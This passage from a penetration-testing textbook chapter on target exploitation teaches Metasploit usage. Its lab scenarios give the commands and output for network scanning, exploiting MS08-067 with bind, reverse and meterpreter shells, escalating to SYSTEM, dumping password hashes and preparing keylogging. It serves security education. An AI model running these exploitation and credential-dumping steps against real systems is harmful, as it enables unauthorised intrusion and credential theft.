from a target evaluation perspective. This will give you a clear idea about
how to exploit the target in order to gain access to sensitive information.
The Advanced exploitation toolkit section involves a couple of hands-on
practical exercises.
•
In the end, we attempt to briefly describe the steps for writing a simple
exploit module for Metasploit.
Writing exploit code from scratch can be a time-consuming and expensive task. Thus,
using publicly available exploits and adjusting them to fit your target environment
may require expertise, which would assist in transforming the skeleton of one exploit
into another if the similarity and purpose is almost the same. We highly encourage
the practice of publicly available exploits in your own labs to further understand and
kick-start writing of your own exploit code.
Target Exploitation
[246]
Vulnerability research
Understanding the capabilities of a specific software or hardware product may
provide a starting point for investigating vulnerabilities that could exist in that
product. Conducting vulnerability research is not easy, neither is it a one-click task.
Thus, it requires a strong knowledge base with different factors to carry out security
analysis. The following are the factors to carry out security analysis:
•
Programming skills: This is a fundamental factor for ethical hackers.
Learning the basic concepts and structures that exist with any programming
language should grant the tester with an imperative advantage of finding
vulnerabilities. Apart from the basic knowledge of programming languages,
you must be prepared to deal with the advanced concepts of processors,
system memory, buffers, pointers, data types, registers, and cache. These
concepts are implementable in almost any programming language such
as C/C++, Python, Perl, and Assembly. To learn the basics of writing an
exploit code from a discovered vulnerability, visit http://www.phreedom.
org/presentations/exploit-code-development/exploit-code-
development.pdf.
•
Reverse engineering: This is another wide area for discovering the
vulnerabilities that could exist in the electronic device, software, or system
by analyzing its functions, structures, and operations. The purpose is to
deduce code from a given system without any prior knowledge of its internal
working, to examine it for error conditions, poorly designed functions, and
protocols, and to test the boundary conditions. There are several reasons
that inspire the practice of reverse engineering skills such as the removal
of copyright protection from a software, security auditing, competitive
technical intelligence, identification of patent infringement, interoperability,
understanding the product workflow, and acquiring the sensitive data.
Reverse engineering adds two layers of concept to examine the code of an
application: source code auditing and binary auditing. If you have access
to the application source code, you can accomplish the security analysis
through automated tools or manually study the source in order to extract the
conditions where vulnerability can be triggered. On the other hand, binary
auditing simplifies the task of reverse engineering where the application
exists without any source code. Disassemblers and decompilers are two
generic types of tools that may assist the auditor with binary analysis.
Disassemblers generate the assembly code from a complied binary program,
while decompilers generate a high-level language code from a compiled
binary program. However, dealing with either of these tools is quite
challenging and requires a careful assessment.
Chapter 9
[247]
•
Instrumented tools: Instrumented tools such as debuggers, data extractors,
fuzzers, profilers, code coverage, flow analyzers, and memory monitors
play an important role in the vulnerability discovery process and provide a
consistent environment for testing purposes. Explaining each of these tool
categories is out of the scope of this book. However, you may find several
useful tools already present under Kali Linux. To keep a track of the latest
reverse code engineering tools, we strongly recommend that you visit the
online library at http://www.woodmann.com/collaborative/tools/
index.php/Category:RCE_Tools.
•
Exploitability and payload construction: This is the final step in writing
the proof-of-concept (PoC) code for a vulnerable element of an application,
which could allow the penetration tester to execute custom commands on
the target machine. We apply our knowledge of vulnerable applications
from the reverse engineering stage to polish shellcode with an encoding
mechanism in order to avoid bad characters that may result in the
termination of the exploit process.
Depending on the type and classification of vulnerability discovered, it is very
significant to follow the specific strategy that may allow you to execute an arbitrary
code or command on the target system. As a professional penetration tester, you
may always be looking for loopholes that should result in getting a shell access to
your target operating system. Thus, we will demonstrate a few scenarios with the
Metasploit framework in a later section of this chapter, which will show these tools
and techniques.
Vulnerability and exploit repositories
For many years, a number of vulnerabilities have been reported in the public domain.
Some of these were disclosed with the PoC exploit code to prove the feasibility and
viability of a vulnerability found in the specific software or application. And, many
still remain unaddressed. This competitive era of finding the publicly available exploits
and vulnerability information makes it easier for penetration testers to quickly search
and retrieve the best available exploit that may suit their target system environment.
You can also port one type of exploit to another type (for example, Win32 architecture
to Linux architecture) provided that you hold intermediate programming skills and a
clear understanding of OS-specific architecture. We have provided a combined set of
online repositories that may help you to track down any vulnerability information or
its exploit by searching through them.
Target Exploitation
[248]
Not every single vulnerability found has been disclosed to the public on
the Internet. Some are reported without any PoC exploit code, and some
do not even provide detailed vulnerability information. For this reason,
consulting more than one online resource is a proven practice among
many security auditors.
The following is a list of online repositories:
Repository name
Website URL
Bugtraq SecurityFocus
http://www.securityfocus.com
OSVDB Vulnerabilities
http://osvdb.org
Packet Storm
http://www.packetstormsecurity.org
VUPEN Security
http://www.vupen.com
National Vulnerability Database
http://nvd.nist.gov
ISS X-Force
http://xforce.iss.net
US-CERT Vulnerability Notes
http://www.kb.cert.org/vuls
US-CERT Alerts
http://www.us -cert.gov/cas/
techalerts/
SecuriTeam
http://www.securiteam.com
Government Security Org
http://www.governmentsecurity.org
Secunia Advisories
http://secunia.com/advisories/
historic/
Security Reason
http://securityreason.com
XSSed XSS-Vulnerabilities
http://www.xssed.com
Security Vulnerabilities Database
http://securityvulns.com
SEBUG
http://www.sebug.net
BugReport
http://www.bugreport.ir
MediaService Lab
http://lab.mediaservice.net
Intelligent Exploit Aggregation
Network
http://www.intelligentexploit.com
Hack0wn
http://www.hack0wn.com
Although there are many other Internet resources available, we have listed only a
few reviewed ones. Kali Linux comes with an integration of exploit database from
Offensive Security. This provides an extra advantage of keeping all archived exploits
to date on your system for future reference and use. To access Exploit-DB, execute
the following commands on your shell:
# cd /usr/share/exploitdb/
# vim files.csv
Chapter 9
[249]
This will open a complete list of exploits currently available from Exploit-DB under
the /usr/share/exploitdb/platforms/ directory. These exploits are categorized in
their relevant subdirectories based on the type of system (Windows, Linux, HP-UX,
Novell, Solaris, BSD, IRIX, TRU64, ASP, PHP, and so on). Most of these exploits were
developed using C, Perl, Python, Ruby, PHP, and other programming technologies.
Kali Linux already comes with a handful set of compilers and interpreters that
support the execution of these exploits.
How to extract particular information from the exploits list?
Using the power of Bash commands, you can manipulate the output of
any text file in order to retrieve the meaningful data. You can either use
searchsploit, or this can also be accomplished by typing cat files.
csv |cut -d"," -f3 on your console. It will extract the list of exploit
titles from a files.csv file. To learn the basic shell commands, refer to
http://tldp.org/LDP/abs/html/index.html.
Advanced exploitation toolkit
Kali Linux is preloaded with some of the best and most advanced exploitation
toolkits. The Metasploit framework (http://www.metasploit.com) is one of these.
We have explained it in a greater detail and presented a number of scenarios that
would effectively increase the productivity and enhance your experience with
penetration testing. The framework was developed in the Ruby programming
language and supports modularization such that it makes it easier for the
penetration tester with optimum programming skills to extend or develop custom
plugins and tools. The architecture of a framework is divided into three broad
categories: libraries, interfaces, and modules. A key part of our exercises is to focus
on the capabilities of various interfaces and modules. Interfaces (console, CLI, web,
and GUI) basically provide the front-end operational activity when dealing with
any type of modules (exploits, payloads, auxiliaries, encoders, and NOP). Each of
the following modules have their own meaning and are function-specific to the
penetration testing process:
•
Exploit: This module is the proof-of-concept code developed to take
advantage of a particular vulnerability in a target system
•
Payload: This module is a malicious code intended as a part of an exploit or
independently compiled to run the arbitrary commands on the target system
•
Auxiliaries: These modules are the set of tools developed to perform
scanning, sniffing, wardialing, fingerprinting, and other security
assessment tasks
Target Exploitation
[250]
•
Encoders: These modules are provided to evade the detection of antivirus,
firewall, IDS/IPS, and other similar malware defenses by encoding the
payload during a penetration operation
•
No Operation or No Operation Performed (NOP): This module is an
assembly language instruction often added into a shellcode to perform
nothing but to cover a consistent payload space
For your understanding, we will explain the basic use of two well-known Metasploit
interfaces with their relevant command-line options. Each interface has its own
strengths and weaknesses. However, we strongly recommend that you stick to a
console version as it supports most of the framework features.
MSFConsole
MSFConsole is one of the most efficient, powerful, and all-in-one centralized
front-end interfaces for penetration testers to make the best use of the exploitation
framework. To access msfconsole, navigate to Applications | Kali Linux |
Exploitation Tools | Metasploit | metasploit framework or use the terminal to
execute the following command:
# msfconsole
You will be dropped into an interactive console interface. To learn about all the
available commands, you can type the following command:
msf > help
This will display two sets of commands; one set will be widely used across the
framework, and the other will be specific to the database backend where the
assessment parameters and results are stored. Instructions about other usage options
can be retrieved through the use of -h, following the core command. Let us examine
the use of the show command as follows:
msf > show -h
[*] Valid parameters for the "show" command are: all, encoders,
nops, exploits, payloads, auxiliary, plugins, options
[*] Additional module-specific parameters are: advanced, evasion,
targets, actions
This command is typically used to display the available modules of a given type or all
of the modules. The most frequently used commands could be any of the following:
•
show auxiliary: This command will display all the auxiliary modules.
•
show exploits: This command will get a list of all the exploits within
the framework.
Chapter 9
[251]
•
show payloads: This command will retrieve a list of payloads for all
platforms. However, using the same command in the context of a chosen
exploit will display only compatible payloads. For instance, Windows
payloads will only be displayed with the Windows-compatible exploits.
•
show encoders: This command will print the list of available encoders.
•
show nops: This command will display all the available NOP generators.
•
show options: This command will display the settings and options available
for the specific module.
•
show targets: This command will help us to extract a list of target OS
supported by a particular exploit module.
•
show advanced: This command will provide you with more options to fine-
tune your exploit execution.
We have compiled a short list of the most valuable commands in the following table;
you can practice each one of them with the Metasploit console. The italicized terms
next to the commands will need to be provided by you:
Commands
Description
check
To verify a particular exploit against your vulnerable target without
exploiting it. This command is not supported by many exploits.
connect ip port
Works similar to that of Netcat and Telnet tools.
exploit
To launch a selected exploit.
run
To launch a selected auxiliary.
jobs
Lists all the background modules currently running and provides
the ability to terminate them.
route add subnet
netmask sessionid
To add a route for the traffic through a compromised session for
network pivoting purposes.
info module
Displays detailed information about a particular module (exploit,
auxiliary, and so on).
set param value
To configure the parameter value within a current module.
setg param value To set the parameter value globally across the framework to be used
by all exploits and auxiliary modules.
unset param
It is a reverse of the set command. You can also reset all variables
by using the unset all command at once.
unsetg param
To unset one or more global variables.
sessions
Ability to display, interact, and terminate the target sessions. Use
with -l for listing, -i ID for interaction, and -k ID for termination.
search string
Provides a search facility through module names and descriptions.
use module
Select a particular module in the context of penetration testing.
Target Exploitation
[252]
We will demonstrate the practical use of some of these commands in the upcoming
sections. It is important for you to understand their basic use with different sets of
modules within the framework.
MSFCLI
Similar to the MSFConsole interface, a command-line interface (CLI) provides an
extensive coverage of various modules that can be launched at any one instance.
However, it lacks some of the advanced automation features of MSFConsole.
To access msfcli, use the terminal to execute the following command:
# msfcli -h
This will display all the available modes similar to that of MSFConsole as well as
usage instructions for selecting the particular module and setting its parameters.
Note that all the variables or parameters should follow the convention of
param=value and that all options are case-sensitive. We have presented a small
exercise to select and execute a particular exploit as follows:
# msfcli windows/smb/ms08_067_netapi O
[*] Please wait while we load the module tree...
Name
Current Setting Required Description
----
---------------
--------
-----------
RHOST
yes
The target address
RPORT
445
yes
Set the SMB service port
SMBPIPE BROWSER
yes
The pipe name to use (BROWSER,
SRVSVC)
The use of O at the end of the preceding command instructs the framework to display
the available options for the selected exploit. The following command sets the target
IP using the RHOST parameter:
# msfcli windows/smb/ms08_067_netapi RHOST=192.168.0.7 P
[*] Please wait while we load the module tree...
Compatible payloads
===================
Name
Description
----
-----------
Chapter 9
[253]
generic/debug_trap
Generate a debug trap in the target
process
generic/shell_bind_tcp
Listen for a connection and spawn a
command shell
...
Finally, after setting the target IP using the RHOST parameter, it is time to select the
compatible payload and execute our exploit as follows:
# msfcli windows/smb/ms08_067_netapi RHOST=192.168.0.7 LHOST=192.168.0.3
PAYLOAD=windows/shell/reverse_tcp E
[*] Please wait while we load the module tree...
[*] Started reverse handler on 192.168.0.3:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (240 bytes) to 192.168.0.7
[*] Command shell session 1 opened (192.168.0.3:4444 -> 192.168.0.7:1027)
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
As you can see, we have acquired a local shell access to our target machine after
setting the LHOST parameter for a chosen payload.
Ninja 101 drills
The examples provided in this section will clear your understanding of how the
exploitation framework can be used in various ways. It is not possible to pump every
single aspect or use of the Metasploit framework, but we have carefully examined
and extracted the most important features for your drills. To learn and get an in-
depth knowledge of the Metasploit framework, we highly recommend that you
should read an online tutorial, Metasploit Unleashed, at http://www.offensive-
security.com/metasploit-unleashed/. This tutorial has been developed with
advanced material that includes insights on exploit development, vulnerability
research, and assessment techniques from a penetration testing perspective.
Target Exploitation
[254]
Scenario 1
During this exercise, we will demonstrate how the Metasploit framework can be
utilized for port scanning, OS fingerprinting, and service identification using an
integrated Nmap facility. On your MSFConsole, execute the following commands:
msf > load db_tracker
[*] Successfully loaded plugin: db_tracker
msf > db_nmap -T Aggressive -sV -n
-O
- v 192.168.0.7
Starting Nmap 5.00 ( http://nmap.org ) at 2010-11 -11 22:34 UTC
NSE: Loaded 3 scripts for scanning.
Initiating ARP Ping Scan at 22:34
Scanning 192.168.0.7 [1 port]
Completed ARP Ping Scan at 22:34, 0.00s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 22:34
Scanning 192.168.0.7 [1000 ports]
Discovered open port 445/tcp on 192.168.0.7
Discovered open port 135/tcp on 192.168.0.7
Discovered open port 25/tcp on 192.168.0.7
Discovered open port 139/tcp on 192.168.0.7
Discovered open port 3389/tcp on 192.168.0.7
Discovered open port 80/tcp on 192.168.0.7
Discovered open port 443/tcp on 192.168.0.7
Discovered open port 21/tcp on 192.168.0.7
Discovered open port 1025/tcp on 192.168.0.7
Discovered open port 1433/tcp on 192.168.0.7
Completed SYN Stealth Scan at 22:34, 3.04s elapsed (1000 total ports)
Initiating Service scan at 22:34
Scanning 10 services on 192.168.0.7
Completed Service scan at 22:35, 15.15s elapsed (10 services on 1 host)
Initiating OS detection (try #1) against 192.168.0.7
...
PORT
STATE SERVICE
VERSION
21/tcp
open ftp
Microsoft ftpd
25/tcp
open smtp
Microsoft ESMTP 6.0.2600.2180
Chapter 9
[255]
80/tcp
open http
Microsoft IIS httpd 5.1
135/tcp open msrpc
Microsoft Windows RPC
139/tcp open netbios-ssn
443/tcp open https?
445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds
1025/tcp open msrpc
Microsoft Windows RPC
1433/tcp open ms-sql-s
Microsoft SQL Server 2005 9.00.1399; RTM
3389/tcp open microsoft-rdp Microsoft Terminal Service
MAC Address: 00:0B:6B:68:19:91 (Wistron Neweb)
Device type: general purpose
Running: Microsoft Windows 2000|XP|2003
OS details: Microsoft Windows 2000 SP2 - SP4, Windows XP SP2 - SP3, or
Windows Server 2003 SP0 - SP2
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=263 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Host: custdesk; OS: Windows
...
Nmap done: 1 IP address (1 host up) scanned in 20.55 seconds
Raw packets sent: 1026 (45.856KB) | Rcvd: 1024 (42.688KB)
At this point, we have successfully scanned our target and saved the results in our
current database session. To list the target and services discovered, you can issue
the db_hosts and db_services commands independently. Additionally, if you
have already scanned your target using the Nmap program separately and saved
the result in the XML format, you can import these results into Metasploit using the
db_import_nmap_xml command.
Scenario 2
In this example, we will illustrate a few auxiliaries from the Metasploit framework.
The key is to understand their importance in the context of the vulnerability
analysis process.
Target Exploitation
[256]
SNMP community scanner
This module will perform the Simple Network Management Protocol (SNMP)
sweeps against the given range of network addresses using a well-known set of
community strings and print the discovered SNMP device information on the
screen as follows:
msf > search snmp
[*] Searching loaded modules for pattern 'snmp'...
Auxiliary
=========
Name
Disclosure Date Rank
Description
----
---------------
----
-----------
scanner/snmp/aix_version
normal AIX SNMP
Scanner Auxiliary Module
scanner/snmp/community
normal SNMP Community
Scanner
...
msf > use auxiliary/scanner/snmp/community
msf auxiliary(community) > show options
Module options:
Name
Current Setting
Required Description
----
---------------
------
--
-----------
BATCHSIZE
256
yes
The number of hosts to probe in each set
CHOST
no
The local client address
COMMUNITIES /opt/metasploit3/msf3/data/wordlists/snmp.txt no
The list of communities that should be attempted per host
RHOSTS
yes
The target address range or CIDR identifier
RPORT
161
yes
The target port
THREADS
1
yes
The number of concurrent threads
Chapter 9
[257]
msf auxiliary(community) > set RHOSTS 10.2.131.0/24
RHOSTS => 10.2.131.0/24
msf auxiliary(community) > set THREADS 3
THREADS => 3
msf auxiliary(community) > set BATCHSIZE 10
BATCHSIZE => 10
msf auxiliary(community) > run
[*] >> progress (10.2.131.0-10.2.131.9) 0/170...
[*] >> progress (10.2.131.10-10.2.131.19) 0/170...
[*] >> progress (10.2.131.20-10.2.131.29) 0/170...
[*] Scanned 030 of 256 hosts (011% complete)
[*] >> progress (10.2.131.30-10.2.131.39) 0/170...
[*] >> progress (10.2.131.40-10.2.131.49) 0/170...
[*] >> progress (10.2.131.50-10.2.131.59) 0/170...
[*] Scanned 060 of 256 hosts (023% complete)
[*] >> progress (10.2.131.60-10.2.131.69) 0/170...
[*] >> progress (10.2.131.70-10.2.131.79) 0/170...
[*] Scanned 080 of 256 hosts (031% complete)
[*] >> progress (10.2.131.80-10.2.131.89) 0/170...
[*] >> progress (10.2.131.90-10.2.131.99) 0/170...
[*] >> progress (10.2.131.100-10.2.131.109) 0/170...
[*] 10.2.131.109 'public' 'HP ETHERNET MULTI-ENVIRONMENT,ROM
none,JETDIRECT,JD128,EEPROM V.33.19,CIDATE 12/17/2008'
[*] Scanned 110 of 256 hosts (042% complete)
...
[*] >> progress (10.2.131.240-10.2.131.249) 0/170...
[*] >> progress (10.2.131.250-10.2.131.255) 0/102...
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
As you can see, we have discovered one SNMP-enabled device with the public
community string. Although it enables the read-only access to the device, we can
still get valuable information that will be beneficial during the network penetration
testing. This information may involve system data, list of running services, network
addresses, version and patch levels, and so on.
Target Exploitation
[258]
VNC blank authentication scanner
This module will scan the range of IP addresses for the Virtual Network Computing
(VNC) servers that are accessible without any authentication details as follows:
msf > use auxiliary/scanner/vnc/vnc_none_auth
msf auxiliary(vnc_none_auth) > show options
msf auxiliary(vnc_none_auth) > set RHOSTS 10.4.124.0/24
RHOSTS => 10.4.124.0/24
msf auxiliary(vnc_none_auth) > run
[*] 10.4.124.22:5900, VNC server protocol version : "RFB 004.000",
not supported!
[*] 10.4.124.23:5900, VNC server protocol version : "RFB 004.000",
not supported!
[*] 10.4.124.25:5900, VNC server protocol version : "RFB 004.000",
not supported!
[*] Scanned 026 of 256 hosts (010% complete)
[*] 10.4.124.26:5900, VNC server protocol version : "RFB 004.000",
not supported!
[*] 10.4.124.27:5900, VNC server security types supported : None,
free access!
[*] 10.4.124.28:5900, VNC server security types supported : None,
free access!
[*] 10.4.124.29:5900, VNC server protocol version : "RFB 004.000",
not supported!
...
[*] 10.4.124.224:5900, VNC server protocol version : "RFB 004.000",
not supported!
[*] 10.4.124.225:5900, VNC server protocol version : "RFB 004.000",
not supported!
[*] 10.4.124.227:5900, VNC server security types supported : None,
free access!
[*] 10.4.124.228:5900, VNC server protocol version : "RFB 004.000",
not supported!
[*] 10.4.124.229:5900, VNC server protocol version : "RFB 004.000",
not supported!
[*] Scanned 231 of 256 hosts (090% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
Chapter 9
[259]
Note that we have found a couple of VNC servers accessible without authentication.
This attack vector can become a serious threat for system administrators and
can trivially invite unwanted guests to your VNC server from the Internet if no
authorization controls are enabled.
IIS6 WebDAV unicode auth bypass
This module helps you to determine the authentication bypass vulnerability of IIS6
WebDAV by scanning the range of network addresses against the known patterns of
exploitable conditions as follows:
msf > use auxiliary/scanner/http/ms09_020_webdav_unicode_bypass
msf auxiliary(ms09_020_webdav_unicode_bypass) > show options
msf auxiliary(ms09_020_webdav_unicode_bypass) > set RHOSTS
10.8.183.0/24
RHOSTS => 10.8.183.0/24
msf auxiliary(ms09_020_webdav_unicode_bypass) > set THREADS 10
THREADS => 10
msf auxiliary(ms09_020_webdav_unicode_bypass) > run
[-] Folder does not require authentication. [302]
[-] Folder does not require authentication. [400]
[*] Confirmed protected folder http://10.8.183.9:80/ 401 (10.8.183.9)
[*]
Testing for unicode bypass in IIS6 with WebDAV enabled using
PROPFIND request.
[-] Folder does not require authentication. [403]
[-] Folder does not require authentication. [302]
[-] Folder does not require authentication. [501]
[-] Folder does not require authentication. [501]
...
[*] Confirmed protected folder http://10.8.183.162:80/ 401
(10.8.183.162)
[*]
Testing for unicode bypass in IIS6 with WebDAV enabled using
PROPFIND request.
...
[*] Confirmed protected folder http://10.8.183.155:80/ 401
(10.8.183.155)
[*]
Testing for unicode bypass in IIS6 with WebDAV enabled using
PROPFIND request.
[*] Confirmed protected folder http://10.8.183.166:80/ 401
(10.8.183.166)
Target Exploitation
[260]
[*]
Testing for unicode bypass in IIS6 with WebDAV enabled using
PROPFIND request.
[*] Confirmed protected folder http://10.8.183.168:80/ 401
(10.8.183.168)
[*]
Testing for unicode bypass in IIS6 with WebDAV enabled using
PROPFIND request.
[*] Confirmed protected folder http://10.8.183.167:80/ 401
(10.8.183.167)
[*]
Testing for unicode bypass in IIS6 with WebDAV enabled using
PROPFIND request.
[-] Folder does not require authentication. [501]
[*] Confirmed protected folder http://10.8.183.171:80/ 401
(10.8.183.171)
[*]
Testing for unicode bypass in IIS6 with WebDAV enabled using
PROPFIND request.
[-] Folder does not require authentication. [501]
[-] Folder does not require authentication. [501]
...
[-] Folder does not require authentication. [302]
[*] Confirmed protected folder http://10.8.183.178:80/ 401
(10.8.183.178)
[*]
Testing for unicode bypass in IIS6 with WebDAV enabled using
PROPFIND request.
[-] Folder does not require authentication. [501]
[-] Folder does not require authentication. [501]
[*] Scanned 182 of 256 hosts (071% complete)
[-] Folder does not require authentication. [501]
[*] Confirmed protected folder http://10.8.183.183:80/ 401
(10.8.183.183)
[*]
Testing for unicode bypass in IIS6 with WebDAV enabled using
PROPFIND request.
[-] Folder does not require authentication. [302]
[*] Confirmed protected folder http://10.8.183.188:80/ 401
(10.8.183.188)
[*]
Testing for unicode bypass in IIS6 with WebDAV enabled using
PROPFIND request.
...
[-] Folder does not require authentication. [405]
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
Chapter 9
[261]
Thus, we have successfully validated our target network against the MS09-020 IIS6
WebDAV Unicode Authentication Bypass vulnerability. Perhaps, this module has
helped us in discovering the vulnerable server configuration that is currently posing
a risk to our network.
Scenario 3
We will now explore the use of some common payloads (bind, reverse, and
meterpreter), and discuss their capabilities from an exploitation point of view. This
exercise will give you an idea about how and when to use a particular payload.
Bind shell
A bind shell is a remote shell connection that provides access to the target system
on the successful exploitation and execution of shellcode by setting up a bind port
listener. This opens a gateway for an attacker to connect back to the compromised
machine on the bind shell port using a tool such as Netcat, which could tunnel the
standard input (stdin) and output (stdout) over a TCP connection. This scenario
works similar to that of a Telnet client establishing a connection to a Telnet server
and is applicable in an environment where the attacker is behind the Network
Address Translation (NAT) or firewall and a direct contact from the compromised
host to the attacker IP is not possible.
Following are the commands to begin exploitation and set up a bind shell:
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
msf exploit(ms08_067_netapi) > set RHOST 192.168.0.7
RHOST => 192.168.0.7
msf exploit(ms08_067_netapi) > set PAYLOAD windows/shell/bind_tcp
PAYLOAD => windows/shell/bind_tcp
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (240 bytes) to 192.168.0.7
[*] Command shell session 1 opened (192.168.0.3:41289 ->
192.168.0.7:4444) at Sat Nov 13 19:01:23 +0000 2010
Target Exploitation
[262]
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
Thus, we have analyzed that Metasploit also automates the process of connecting
to the bind shell using an integrated multipayload handler. Tools such as Netcat
can come in handy in situations where you write your own exploit with a bind
shellcode, which should require a third-party handler to establish a connection to the
compromised host. You can read some practical examples of Netcat usage for various
network security operations from http://en.wikipedia.org/wiki/Netcat.
Reverse shell
A reverse shell is completely opposite to a bind shell. Instead of binding a port on
the target system and waiting for the connection from attacker's machine, it simply
connects back to the attacker's IP and port and spawns a shell. A visible dimension of
the reverse shell is to consider a target behind NAT or firewall that prevents public
access to its system resources.
Following are the commands to begin exploitation and set up a reverse shell:
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.0.7
RHOST => 192.168.0.7
msf exploit(ms08_067_netapi) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf exploit(ms08_067_netapi) > show options
msf exploit(ms08_067_netapi) > set LHOST 192.168.0.3
LHOST => 192.168.0.3
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.0.3:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (240 bytes) to 192.168.0.7
[*] Command shell session 1 opened (192.168.0.3:4444 ->
192.168.0.7:1027) at Sat Nov 13 22:59:02 +0000 2010
Chapter 9
[263]
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
You can clearly differentiate between a reverse shell and bind shell using the attacker's
IP. We have to provide the attacker's IP (for example, LHOST 192.168.0.3) in reverse
shell configuration, while there is no need to provide it in a bind shell.
What is the difference between the inline and stager payloads?
An inline payload is a single self-contained shellcode that is to be
executed with one instance of an exploit. While, the stager payload
creates a communication channel between the attacker and victim
machine to read-off the rest of the staging shellcode in order to perform
a specific task. It is a common practice to choose stager payloads
because they are much smaller in size than inline payloads.
Meterpreter
A meterpreter is an advanced, stealthy, multifaceted, and dynamically extensible
payload, which operates by injecting a reflective DLL into a target memory. Scripts
and plugins can be dynamically loaded at runtime for the purpose of extending
the post exploitation activity. This includes privilege escalation, dumping system
accounts, keylogging, persistent backdoor service, enabling a remote desktop, and
many other extensions. Moreover, the whole communication of the meterpreter shell
is encrypted by default.
Following are the commands to begin exploitation and set up a meterpreter payload:
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.0.7
RHOST => 192.168.0.7
msf exploit(ms08_067_netapi) > show payloads
...
msf exploit(ms08_067_netapi) > set PAYLOAD
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > show options
...
msf exploit(ms08_067_netapi) > set LHOST 192.168.0.3
Target Exploitation
[264]
LHOST => 192.168.0.3
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.0.3:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (749056 bytes) to 192.168.0.7
[*] Meterpreter session 1 opened (192.168.0.3:4444 ->
192.168.0.7:1029) at Sun Nov 14 02:44:26 +0000 2010
meterpreter > help
...
As you can see, we have successfully acquired a meterpreter shell. By typing help,
we will be able to see the various types of commands available to us. Let us check
our current privileges and escalate them to the SYSTEM level using a meterpreter
script named getsystem using the following command:
meterpreter > getuid
Server username: CUSTDESK\salesdept
meterpreter > use priv
meterpreter > getsystem -h
...
This will display the number of techniques available for elevating our privileges. By
using a default command, getsystem, without any options, will attempt every single
technique against the target and will stop as soon as it is successful:
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer: CUSTDESK
OS
: Windows XP (Build 2600, Service Pack 2).
Arch
: x86
Language: en_US
Chapter 9
[265]
If you choose to execute the exploit -j
- z command, you are
pushing the exploit execution to the background and will not be
presented with an interactive meterpreter shell. However, if the session
has been established successfully, then you can interact with that
particular session using sessions -i id or get a list of the active
sessions by typing sessions -l in order to know the exact ID value.
Let us use the power of the meterpreter shell and dump the current system accounts
and passwords held by the target. These will be displayed in the NTLM hash format
and can be reversed by cracking through several tools and techniques using the
following commands:
meterpreter > run hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 71e52ce6b86e5da0c213566a123
6f892...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hashes...
h
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59
d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08
9c0:::
HelpAssistant:1000:d2cd5d550e14593b12787245127c866d:d3e35f657c924d0b31eb8
11d2d986df9:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:c8edf0d0db48cbf7b2
835ec013cfb9c5:::
Momin Desktop:1003:ccf9155e3e7db453aad3b435b51404ee:3dbde697d71690a769204
beb12283678:::
IUSR_MOMINDESK:1004:a751dcb6ea9323026eb8f7854da74a24:b0196523134dd9a21bf6
b80e02744513:::
ASPNET:1005:ad785822109dd077027175f3382059fd:21ff86d627bcf380a5b1b6abe5d8
e1dd:::
IWAM_MOMINDESK:1009:12a75a1d0cf47cd0c8e2f82a92190b42:c74966d83d519ba41e51
96e00f94e113:::
h4x:1010:ccf9155e3e7db453aad3b435b51404ee:3dbde697d71690a769204b
eb12283678:::
salesdept:1011:8f51551614ded19365b226f9bfc33fab:7ad83174aadb77faac126fdd3
77b1693:::
Target Exploitation
[266]
Now, let us take this activity further by recording the keystrokes using the key-
logging capability of the meterpreter shell using the following commands, which
may reveal a series of useful data from our target:
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ps
Process list
============
PID
Name
Arch Session User
Path
---
----
----
-------
----
----
0
[System Process]
4
System
x86
0
NT AUTHORITY\SYSTEM
384 smss.exe
x86
0
NT AUTHORITY\SYSTEM
\SystemRoot\System32\smss.exe
488 csrss.exe
x86
0
NT AUTHORITY\SYSTEM
\??\C:\WINDOWS\system32\csrss.exe
648 winlogon.exe
x86
0
NT AUTHORITY\SYSTEM
\??\C:\WINDOWS\system32\winlogon.exe
692 services.exe
x86
0
NT AUTHORITY\SYSTEM
C:\WINDOWS\system32\services.exe
